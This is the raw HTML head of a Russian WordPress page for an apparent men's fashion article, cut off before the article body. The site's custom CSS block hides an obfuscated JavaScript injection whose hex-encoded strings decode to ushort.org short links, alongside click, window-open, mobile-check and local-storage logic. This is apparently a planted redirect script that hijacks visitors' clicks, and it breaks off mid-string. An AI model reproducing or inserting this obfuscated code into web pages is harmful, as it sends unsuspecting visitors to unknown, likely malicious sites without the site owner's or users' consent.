

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/
body_size: 18442
content:


<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#" itemscope itemtype="http://schema.org/WebPage"> 
	<head>
		<!-- <script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="832481" data-siteid="310829"></script> -->
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75190438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75190438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<meta charset="UTF-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="initial-scale=1.0, width=device-width">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Как носить шлейку? Элегантный мужской гид - Bvfy.ru</title>
	<meta name="description" content="Мужская мода во многом вне времени. Галстуки, костюмы и подтяжки - это предметы гардероба, которые много лет безраздельно царили в салонах, и сложно" />
	<link rel="canonical" href="https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как носить шлейку? Элегантный мужской гид - Bvfy.ru" />
	<meta property="og:description" content="Мужская мода во многом вне времени. Галстуки, костюмы и подтяжки - это предметы гардероба, которые много лет безраздельно царили в салонах, и сложно" />
	<meta property="og:url" content="https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/" />
	<meta property="og:site_name" content="Bvfy.ru" />
	<meta property="article:published_time" content="2021-08-06T20:44:52+00:00" />
	<meta property="article:modified_time" content="2021-08-06T20:45:06+00:00" />
	<meta property="og:image" content="https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg" />
	<meta property="og:image:width" content="1270" />
	<meta property="og:image:height" content="847" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rus96" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Rus96" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#article","isPartOf":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/"},"author":{"name":"Rus96","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"headline":"Как носить шлейку? Элегантный мужской гид","datePublished":"2021-08-06T20:44:52+00:00","dateModified":"2021-08-06T20:45:06+00:00","mainEntityOfPage":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/"},"wordCount":318,"commentCount":0,"image":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg","articleSection":["Интересное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#respond"]}]},{"@type":"WebPage","@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/","url":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/","name":"Как носить шлейку? Элегантный мужской гид - Bvfy.ru","isPartOf":{"@id":"https://bvfy.ru/#website"},"primaryImageOfPage":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#primaryimage"},"image":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#primaryimage"},"thumbnailUrl":"https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg","datePublished":"2021-08-06T20:44:52+00:00","dateModified":"2021-08-06T20:45:06+00:00","author":{"@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64"},"description":"Мужская мода во многом вне времени. Галстуки, костюмы и подтяжки - это предметы гардероба, которые много лет безраздельно царили в салонах, и сложно","breadcrumb":{"@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#primaryimage","url":"https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg","contentUrl":"https://bvfy.ru/wp-content/uploads/2021/08/1-142.jpg","width":1270,"height":847,"caption":"Corporate chic posh concept. Portrait of brunette elegant graceful handsome stunning groomed serious focused concentrated rich wealthy guy keeping hands in pockets standing over brick background"},{"@type":"BreadcrumbList","@id":"https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://bvfy.ru/"},{"@type":"ListItem","position":2,"name":"Как носить шлейку? Элегантный мужской гид"}]},{"@type":"WebSite","@id":"https://bvfy.ru/#website","url":"https://bvfy.ru/","name":"Bvfy.ru","description":"Производство крепежей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bvfy.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bvfy.ru/#/schema/person/1fc2b7ed10ab01bef6295b4242f83f64","name":"Rus96","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bvfy.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=monsterid&r=g","caption":"Rus96"},"sameAs":["https://bvfy.ru"],"url":"https://bvfy.ru/author/elenan27/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента" href="https://bvfy.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bvfy.ru &raquo; Лента комментариев" href="https://bvfy.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fkak-nosit-shlejku-elegantnyj-muzhskoj-gid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bvfy.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbvfy.ru%2Fkak-nosit-shlejku-elegantnyj-muzhskoj-gid%2F&#038;format=xml" />
<meta property="twitter:image:src" content=""/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://bvfy.ru/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bvfy.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://bvfy.ru/wp-content/themes/turquoise/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-fairy-css' href='https://bvfy.ru/wp-content/uploads/titan-framework-fairy-css.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/bvfy.ru\/wp-admin\/admin-ajax.php","nonce":"ee12a5b036","preview":false,"postId":1029,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://bvfy.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bvfy.ru/wp-json/wp/v2/posts/1029" /><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>	
<style>
@media only screen and (max-width: 980px){.sidebar-left,.sidebar{display:none}}
</style>

   
<script type='text/javascript'>
function addLink() {
	if (
window.getSelection().containsNode(
document.getElementsByClassName('item-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
	var oldselection = selection
    var pagelink = "<br /><br /> Читайте больше: Как носить шлейку? Элегантный мужской гид <a href='https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/'>https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/</a>"; 
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
	new_div.style.left='-99999px';
	new_div.style.position='absolute';

    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
document.oncopy = addLink;
</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bvfy.ru/wp-content/uploads/2021/04/depositphotos_184904746-stock-photo-background-or-background-of-fasteners.jpg"); background-position: left top; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://bvfy.ru/kak-nosit-shlejku-elegantnyj-muzhskoj-gid/?amp=1"><link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-180x180.png" />
<meta name="msapplication-TileImage" content="https://bvfy.ru/wp-content/uploads/2021/04/cropped-remont-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.one-sidebar .item-image img {
	display:none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x